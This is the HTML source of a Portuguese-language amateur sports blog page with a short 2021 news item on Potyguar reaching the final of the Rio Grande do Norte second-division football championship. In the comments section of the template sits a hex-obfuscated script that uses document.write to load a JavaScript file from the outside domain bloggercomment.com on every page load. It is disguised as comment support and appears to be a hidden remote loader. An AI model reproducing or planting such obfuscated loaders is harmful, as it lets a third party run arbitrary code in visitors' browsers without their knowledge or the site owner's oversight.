                var year = (yy < 1000) ? yy + 1900 : yy;
                document.write(months[month]+ " " +day + ", " + year);
                //]]></script>
</li>
<li><a href='/'>Inicio</a></li>
<li><a href='#'>Parcerias</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/p/contato.html'>Contato</a></li>
<li><a href='#'>Editar #</a></li>
</ul>
</div>
<div id='search-block'>
<form action='/search' id='searchform' method='get'>
<input class='search-button' type='submit' value='BUSCAR'/>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Buscar...&#39;;}' onfocus='if (this.value == &#39;Buscar...&#39;) {this.value = &#39;&#39;;}' type='text' value='Buscar...'/>
</form>
</div>
</div>
</div>
<div class='clear'></div>
<div id='header'>
<div class='header-wrapper flow_hide'>
<div class='sitelogo'>
<div class='logo section' id='log'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://esporteamadorrn.blogspot.com/'>
Esporte Amador RN
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
"Pioneiro na divulgação do esporte amador do RN!"
</span>
</p>
</div>
</div>
</div></div>
</div>
<div class='header-right'>
<div class='no-items section' id='topcat1'></div>
</div>
</div>
<div class='clear'></div>
<div id='mainmenu'>
<div class='wrap'>
<nav id='nav'>
<ul id='mainmobilemenu'>
<li class='mhome'><a href='https://esporteamadorrn.blogspot.com/'>Inicio</a></li>
<li><a href='#'>Artes Marciais</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Boxe'>Boxe</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Capoeira'>Capoeira</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Jiu-Jitsu'>Jiu-Jitsu</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Jud%C3%B4'>Judô</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Karat%C3%AA'>Karatê</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Kungfu'>Kung Fu</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Luta%20de%20Bra%C3%A7o'>Luta de Braço</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/MMA'>MMA</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Taekwondo'>Taekwondo</a></li>
</ul>
</li>
<li><a href='#'>Atletismo e Adventure</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Adventure'>Adventure</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Atletismo'>Atletismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Bicicross'>Bicicross</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Ciclismo'>Ciclismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Hipismo'>Hipismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Marcha%20Atl%C3%A9tica'>Marcha</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Skate'>Skate</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Tiro'>Tiro</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Triathlon'>Triathlon</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/V%C3%B4lei%20de%20praia'>Vôlei de Praia</a></li>
</ul>
</li>
<li><a href='#'>Futebol</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol'>Campo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futsal'>Futsal</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol%20So%C3%A7aite'>Soçaite</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Beach%20Soccer'>Areia</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol%20Americano'>Americano</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futebol%20de%20Mesa'>Mesa</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Futev%C3%B4lei'>Futvôlei</a></li>
</ul>
</li>
<li><a href='#'>Indoor</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Badminton'>Badminton</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Basquetebol'>Basquete</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Gin%C3%A1stica'>Ginástica</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Goalball'>Goalball</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Handebol'>Handebol</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Sinuca'>Sinuca</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/T%C3%AAnis'>Tênis</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/T%C3%AAnis%20de%20Mesa'>Tênis de Mesa</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Voleibol'>Vôlei</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Xadrez'>Xadrez</a></li>
</ul>
</li>
<li><a href='#'>Diversos</a>
<ul class='submenu hidden'>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Automobilismo'>Automobilismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Baja'>Baja</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Bodyboarding'>Bodyboarding</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Kart'>Kart</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/kitesurf'>Kitesurf</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Motociclismo'>Motociclismo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Nado%20Sincronizado'>Nado Sincronizado</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Nata%C3%A7%C3%A3o'>Natação</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Paradesporto'>Paradesporto</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Pesca'>Pesca</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/P%C3%B3lo%20Aqu%C3%A1tico'>Pólo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Rally'>Rally</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Remo'>Remo</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Surf'>Surf</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Vela'>Vela</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/search/label/Outros'>Outros</a></li>
</ul>
</li>
<li><a href='http://esporteamadorrn.blogspot.com.br/p/blog-page.html'>Equipe do Blog</a></li>
<li><a href='http://esporteamadorrn.blogspot.com.br/p/contato.html'>Contato</a></li>
</ul>
</nav>
<div class='clear'></div>
</div>
</div>
<!-- #mainmenu -->
<div class='clear'></div>
<div id='submenu'>
<div class='wrap-submenu'>
<div id='ticker-menu'>
<div id='beakingnews'>
<span class='tulisbreaking'>
                Ultimas....
              </span>
<!-- tag pembuka tempat Breaking News-->
<div id='recentpostbreaking'>
                Loading...
              </div>
<!-- tag tempat daftar Breaking News ditampilkan-->
</div>
<!-- tag penutup tempat Breaking News-->
</div>
<!--end #ticker-menu-->
</div>
</div>
<!-- /submenu -->
<div class='clear'></div>
</div>
<!-- /header -->
<div class='wrap2'>
<style scoped='' type='text/css'>
#slides *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
#slides ul,#slides li{padding:0;margin:0;list-style:none;position:relative}
#slides ul{height:360px}
#slides li{width:49.9%;height:100%;position:absolute;display:none}
#slides li:nth-child(1), #slides li:nth-child(2), #slides li:nth-child(3), #slides li:nth-child(4),#slides li:nth-child(5){display:block}
#slides li:nth-child(1){left:0;top:0}
#slides li:nth-child(2){left:50.1%;width:24.8%;height:49.8%}
#slides li:nth-child(3){left:75.2%;width:24.8%;height:49.8%}
#slides li:nth-child(4){left:50.1%;top:50.1%;width:24.8%;height:49.8%}
#slides li:nth-child(5){left:75.2%;top:50.1%;width:24.8%;height:49.8%}
#slides a{display:block;width:100%;height:100%;overflow:hidden}
#slides img{display:block;width:100%;height:100%;border:0;}
#slides .overlayx{width:100%;height:100%;position:absolute;z-index:2;}
#slides h4{-moz-transition: all .7s;
-webkit-transition: all .7s;
-o-transition: all .7s;
transition: all .7s;background: rgba(250,75,42,.8);padding: 15px 15px;position:absolute;bottom:0px;margin:0;font-size:18px;left:0;min-height:60px;color:white;z-index:3;line-height:20px;font-weight:bold;}
#slides li:nth-child(2) h4{background: rgba(0,200,255,.8)!important;}
#slides li:nth-child(3) h4{background-color: #FA8C27!important;}
#slides li:nth-child(4) h4{background: rgba(119,209,0,.8)!important;}
#slides li:nth-child(5) h4{background-color: #F9538F;!important;}
#slides .label_text{display:none;}
#slides li:nth-child(2) .autname,#slides li:nth-child(3) .autname,#slides li:nth-child(4) .autname,#slides li:nth-child(5) .autname{display:none;}
#slides .overlayx,#slides li{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
#slides li:hover .overlayx{-ms-filter:"progid:DXImageTransform.Microsoft. Alpha(Opacity=10)";filter:alpha(opacity=10);-khtml-opacity:0.1;-moz-opacity:0.1;opacity:0.1}
#buttons{margin:5px 0 0}
#buttons a{display:inline-block;text-indent:-9999px;width:15px;height:25px;position:relative}
#buttons a::before{content:"";width:0;height:0;border-width:8px 7px;border-style:solid;border-color:transparent #535353 transparent transparent;position:absolute;top:50%;margin-top:-8px;margin-left:-10px;left:50%}
#buttons a#nextx::before{border-color:transparent transparent transparent #535353;margin-left:-3px}
@media only screen and (max-width:767px){
  #slides ul{height:600px}
  #slides li:nth-child(1){width:100%;height:49.8%}
  #slides li:nth-child(2){top:50.2%;height:24.8%;left:0;width:49.8%}
  #slides li:nth-child(3){left:50.2%;top:50.2%;width:49.8%;height:24.8%}
  #slides li:nth-child(4){left:0;top:75.3%;height:24.8%;width:49.8%}
  #slides li:nth-child(5){left:50.2%;top:75.3%;height:24.8%;width:49.8%}
  #slides li:nth-child(2) h4,#slides li:nth-child(3) h4,#slides li:nth-child(4) h4,#slides li:nth-child(5) h4{font-size:13px;}
}
</style>
<div id='main-wrapper'>
<!-- /singlepage -->
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='clear'></div>
<div class='post entry hentry single-default'>
<h1 class='entry-title'>
Potyguar é o 1º finalista do Estadual da 2ª divisão
</h1>
<div class='post-meta'>
<span class='auth-t'>
                    Por: Manoel Cirilo
</span>
<span class='stamp-t'>&nbsp; Postado As: &nbsp;00:59</span>
<span class='categ-t'>&nbsp; 
                    
</span>
<span class='comment-t'>
<a href='https://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html#comment-form' onclick=''>

                            0 Comentarios
                          
</a>
</span>
</div>
<div class='clear'></div>
<div class='btn-tweet'>
<a class='twitter-share-button' data-count='horizontal' data-lang='en' data-related=' ' data-text='Potyguar é o 1º finalista do Estadual da 2ª divisão' data-url='http://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html' data-via=' ' href='http://twitter.com/share' rel='nofollow'></a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript">
                  </script>
</div>
<div class='btn-like'>
<iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=http://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html&send=false&layout=button_count&show_faces=false&width=90&action=like&font=arial&colorscheme=light&height=32' style='border:none; overflow:hidden; width:90px; height:32px;'></iframe>
</div>
<div class='btn-plus'>
<script src='https://apis.google.com/js/plusone.js' type='text/javascript'></script>
<g:plusone count='true' href='https://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html' size='medium'></g:plusone>
</div>
<div class='clear'></div>
<div class='post-entry'>
<p>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAREWApl5u2UY_kbboW_mFXwgHxxidljZC3LZaUITLvhEUFHnO1oBfsex9lGGqCGtpgNd-dVpvGtsQxzLZw4QULUQ_Xu95ZMech7_FZ4B35aSPa5eiTIqxrvgvE3lKrAx3c1-K1Bwp888/s760/Potyguar+na+final.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="483" data-original-width="760" height="407" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAREWApl5u2UY_kbboW_mFXwgHxxidljZC3LZaUITLvhEUFHnO1oBfsex9lGGqCGtpgNd-dVpvGtsQxzLZw4QULUQ_Xu95ZMech7_FZ4B35aSPa5eiTIqxrvgvE3lKrAx3c1-K1Bwp888/w640-h407/Potyguar+na+final.jpeg" width="640" /></a></div><p></p><p style="text-align: justify;">O Potyguar é o primeiro finalista do Estadual da 2ª divisão de 
futebol do Rio Grande do Norte de 2021. A definição ocorreu na noite 
dessa quinta-feira, 7, no estádio Coronel José Bezerra, o Bezerrão, em 
Currais Novos, onde o tricolor voltou a vencer o Visão Celeste, dessa 
vez, por 3 a 0 - antes já havia vencido por 2 a 1. Os gols da classificação foram marcados por Thiago Potiguar - duas vezes -
 e Piauí. Nesta sexta-feira, 8, será conhecido o adversário da equipe comandada pelo técnico Higo César,&nbsp; entre Riachuelo e Baraúnas, no estádio Frasqueirão.</p><p>Foto: Assessoria do Potyguar&nbsp; </p>
</p>
</div>
<div class='clear'></div>
<div class='post-tags'>
<b>EM:</b>
</div>
<div class='addthis_toolbox'>
<div style='margin: 20px 0px 10px;'><h2>Por favor, compartilhe!</h2></div>
<div class='custom_images'>
<span class='fade'><ul>
<li><a class='addthis_button_facebook'><img alt='Share to Facebook' border='0' height='57' src='https://lh3.googleusercontent.com/-ErgrNe7VaTM/T4ywntBsxGI/AAAAAAAAJHA/79YM4bBqnf4/s57/Facebook%2520alt%25202.png' width='57'/></a></li>
<li><a class='addthis_button_twitter'><img alt='Share to Twitter' border='0' height='57' src='https://lh5.googleusercontent.com/-jZW7xfQfo5c/T4ywo5r5yBI/AAAAAAAAJHM/4ZtK0i8IXyA/s57/Twitter%2520alt%25204.png' width='57'/></a></li>
<li><a class='addthis_button_google_plusone_share'><img alt='Share to Google+' border='0' height='57' src='https://lh5.googleusercontent.com/-l682ZOmTPl8/T4ywn1Z13TI/AAAAAAAAJG8/ncHs61veQOo/s57/Google%252B%2520alt%25202.png' width='57'/></a></li>
<li><a class='addthis_button_stumbleupon'><img alt='Share to Stumble Upon' border='0' height='57' src='https://lh4.googleusercontent.com/-OBxyCfQlXV4/T4ywonzZx6I/AAAAAAAAJHI/UBRTcapYwCw/s57/StumbleUpon%2520alt.png' width='57'/></a></li>
<li><a class='addthis_button_evernote'><img alt='Share to Evernote' border='0' height='57' src='https://lh4.googleusercontent.com/-RCzpjgpIEcE/T4y74V6mhzI/AAAAAAAAJH8/ex7WdsezcYk/s57/evernote-icon.png' width='57'/></a></li>
<li><a class='addthis_button_blogger'><img alt='Share to Blogger' border='0' height='57' src='https://lh6.googleusercontent.com/-DkPVHUpO5Mc/T4y73abYX4I/AAAAAAAAJH0/1xfolEU-Y_k/s57/Google%2520Blogger.png' width='57'/></a></li>
<li><a class='addthis_button_email'><img alt='Share to Email' border='0' height='57' src='https://lh4.googleusercontent.com/-CxGRg2HeAXc/T4y73bmCVAI/AAAAAAAAJHw/gaA6Y7GwQZU/s57/Mail%2520alt.png' width='57'/></a></li>
<li><a class='addthis_button_yahoomail'><img alt='Share to Yahoo Messenger' border='0' height='57' src='https://lh6.googleusercontent.com/-z9ucAlSwZ1o/T4y-uaIEpNI/AAAAAAAAJIc/YL6sPfqvFkk/s57/Yahoo%2521%2520alt%25201.png' width='57'/></a></li>
<li><a class='addthis_button_more'><img alt='More...' border='0' height='57' src='https://lh3.googleusercontent.com/-R_-TACJvUQY/T4y73dnBoTI/AAAAAAAAJH4/KWAUNXbnq8A/s57/Share%2520alt%25201.png' width='57'/></a></li>
</ul></span>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script type='text/javascript'>var ry='<h2>Você também pode gostar ...</h2>';rn='<h2>None Realated Posts</h2>';rcomment='Comments';rdisable='No Comments';commentYN='yes';</script>
<script type='text/javascript'>
//<![CDATA[
var nothumb='https://lh6.googleusercontent.com/-eEyKnIr4mcw/TJ9r0SlNAUI/AAAAAAAAEOI/KK1Hew2EHwQ/s200-c/last%2528gr%2529256.jpg';dw='';titles=new Array();titlesNum=0;urls=new Array();time=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;time[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]=nothumb};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=time[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;time=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);time.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+thumb[c]+'"/></a><div class="title"><h4><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></h4></div></li>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]>
</script>
<script type='text/javascript'>var maxresults=6;removeRelatedDuplicates();printRelatedLabels('https://esporteamadorrn.blogspot.com/2021/10/potyguar-e-o-1-finalista-do-estadual-da.html');</script>
</div>
<div style='clear:both'></div>
<script type='text/javascript'>
//<![CDATA[
function replaceText(){if(!document.getElementById){return;}
bodyText = document.getElementById("related-posts");
theText = bodyText.innerHTML;
theText = theText.replace(/s72-c/gi, "s240-c");
bodyText.innerHTML = theText;
}replaceText();
//]]>
</script>
<div style='clear:both'></div>
<div class='post-author'>
<div class='author-avatar'>
<img alt="Avatar" class="avatar " height="70" src="//3.bp.blogspot.com/_89b1xcvufOU/SiQXKzkxCII/AAAAAAAAAAo/vNS2tv3MLX0/S220/Manoel+Cirilo.jpg" width="70">
</div>
<div class='author-info'>
<div class='authorName'>
Manoel Cirilo
</div>
<p>
                        Natural de Goianinha/RN, é formado em Comunicação Social &#8211; Habilitação em Jornalismo pela Universidade Federal do Rio Grande do Norte desde 1983. Durante 15 anos trabalhou no Diário de Natal, onde exerceu as funções de repórter esportivo, editor de esporte e revisor. Durante seis anos, comandou um programa de esporte amador na antiga Rádio Poti de Natal, hoje, Rádio Clube, além de comentarista de futebol na própria Poti e em duas rádios comunitárias. É correspondente da Revista Placar no Rio Grande do Norte desde 2002.
                      </p>
</div>
</div>
<div class='clear'></div>
</div>
<div style='visibility:hidden;display: none;'>
<div class='blog-pager' id='blog-pager'>
<span class='tooltip' id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://esporteamadorrn.blogspot.com/2021/10/riachuelo-bate-baraunas-e-decide-titulo.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span class='tooltip' id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://esporteamadorrn.blogspot.com/2021/10/jogadores-do-baraunas-acreditam-na.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
<a class='home-link' href='https://esporteamadorrn.blogspot.com/'>
Página inicial
</a>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
Nenhum comentário
                    :
                  </h4>
<script language='javascript'>
var _comentario=["\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x61\x6C\x6C\x6F\x77\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_comentario[1]](_comentario[0]);
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='sep'></div>
<div id='respond'>
<h3>
                  Deixe uma resposta
                </h3>
<p>
</p>
<p>
</p>
<p>
<iframe allowtransparency='true' frameborder='0' height='275' id='comment-editor' scrolling='auto' src='https://www.blogger.com/comment/frame/7338873438730205650?po=7997200322702339769&hl=pt-BR&saa=85391&origin=https://esporteamadorrn.blogspot.com' width='100%'></iframe>
</p>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
</div>
<!-- #content -->
<div id='sidebar'>
<div class=' mom_tabbed'>
<div class='widget'>
<!--Tabbed Widget-->
</div>
</div>
<div class='clear'></div>
<div id='social_networks'>
<!--Social Icons Started Started-->
<li class='sorting-01 facebook'><a href='#'><span class='inv'>Facebook</span></a></li>
<!--Replase With Facebook URL-->
<li class='sorting-02 twitter'><a href='https://twitter.com/esporteamadorrn'><span class='inv'>twitter</span></a></li>
<!--Replase With Twitter URL-->
<li class='sorting-03 googleplus'><a href='#'><span class='inv'>googleplus</span></a></li>
<!--Replase With Google Plus URL-->
<li class='sorting-04 youtube'><a href='#'><span class='inv'>youtube</span></a></li>
<!--Replase With Youtube URL-->
<li class='sorting-06 linkedin'><a href='#'><span class='inv'>linkedin</span></a></li>
<!--Replase With Linked In URL-->
<!--Social Icons Started End-->
</div>
<div class='section' id='sidebar8'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total de visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens mais visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2018/10/karate-gemeos-do-marista-sao-campeoes.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX_YhBgi4GIWE1A_e9O8yKVtmodSCMHT8wEq_dk-2FRiCNWcGreFhFNFLhZytRe8dL3YWuMQQtvx7GoK1dctHmLAVptQ3_WHjVdN5qduV_2dLqkdDHObDq1-nC9olY1K8RZKkkU_UYG_0/w72-h72-p-k-no-nu/Pedro-e-Davi-Bertuleza.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2018/10/karate-gemeos-do-marista-sao-campeoes.html'>Karatê: Gêmeos do Marista são campeões mundiais</a></div>
<div class='item-snippet'>   Além de  carregarem o mesmo sobrenome, os estudantes Pedro Bertuleza e Davi  Bertuleza também carregam, em comum, o título de campeão mun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2013/03/federacao-promove-circuito-de-voleibol.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtt9uU-p6_CZ0mhMVSr0LwoQ8Ez0jixhBKOZD2GpKnfczmtyKMmnDd9fc1H-u_t2ITKhGtw9t8Csiq0D3kcXZx2LThdxXed5S4uKKWkvoxVQJ6ZPHDZnLpaewDn8NpXPPsyRhyphenhyphenJNV/w72-h72-p-k-no-nu/Voleibol+de+Praia.bmp'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2013/03/federacao-promove-circuito-de-voleibol.html'>Federação promove circuito de voleibol de praia</a></div>
<div class='item-snippet'> O vôlei de praia volta a ser destaque no esporte no Rio Grande do Norte nos dias 23 e 24 de março com etapas adulto, sub 19 e sub 21 no Cir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2020/06/o-gol-de-didi-duarte-foi-o-mais-rapido.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFt7uyRTbIZ8_CsRvgxKvnmPEnn-tVvZYt8zksk5fXwUXOIkUdWSvI74-dPpi0QIYU5z6nKCI06LeyfLB85N_He_QYvNUv-83cq56TMhDKiL6MHC8olbTEQPEn8yxc9IB7vOiNJM3B3xg/w72-h72-p-k-no-nu/Gol+mais+rapido.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2020/06/o-gol-de-didi-duarte-foi-o-mais-rapido.html'>O gol de Didi Duarte foi o mais rápido do mundo?</a></div>
<div class='item-snippet'>                            No dia 15 de abril de 1981, mais de oito mil  torcedores assistiram das arquibancadas do Machadão ao gol mais rá...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2024/02/comeca-venda-de-ingressos-para.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKygfBQ5-StktNdcwcuJeLwrkmjQZptS7XCQ3r4y5JQSrh66Do9eNsftgNv57KhX_OjocYUkYHEmZf7zxam9O8FBQt-7v5yXm7YsbSvydWIm5Lms3vZBM0KalZaoJ2YSY_LuAZ3OvCbsciRjVAtulyKcM6EcYK1V6w_wg3k-CAK0hnSpDB7dH-XdFnwnM/w72-h72-p-k-no-nu/Fortaleza.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2024/02/comeca-venda-de-ingressos-para.html'>Começa venda de ingressos para Fortaleza x América-RN</a></div>
<div class='item-snippet'>O Fortaleza anunciou nesta quinta-feira, 1&#176;, a abertura de check-in para sócios-torcedores que desejam comparecer na partida de abertura da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2024/12/corrida-e-caminhada-natalina-tem-data.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyrnDr4veNeaC0QYjDU6Ka6AKCbY6kFlc37u0kTjlFtqSIAsh7HFa3mod5tcUoEiuyF3TYEgyD1UGatrcxiOWD6iVhVpnec_T90hQjNnW6dkF3xHgVmWHBYkVHO8H9LmwT20ThUREbzUEBcWiHCK62bEkZG5lHjjTt5RJGC22Cw12YowKP-IV1mqITUUA/w72-h72-p-k-no-nu/Screenshot%202024-12-04%20at%2020-17-07%20Bloco%20Esportivo%20A%20Corrida%20e%20Caminhada%20Natalina%202024%20j%C3%A1%20tem%20data%20marcada.%20O%20tradicional%20evento%20realizado%20pelo%20Governo%20do%20Estado%20do%20Rio%20Grande%20do%20Norte%20por...%20Instagram.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2024/12/corrida-e-caminhada-natalina-tem-data.html'>Corrida e Caminhada Natalina tem data de sua realização marcada</a></div>
<div class='item-snippet'>A Corrida e  Caminhada Natalina 2024 já tem data marcada. O tradicional evento  realizado pelo Governo do Estado do Rio Grande do Norte, por...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2010/11/jogos-regionais-do-sesi-em-natal.html' target='_blank'>
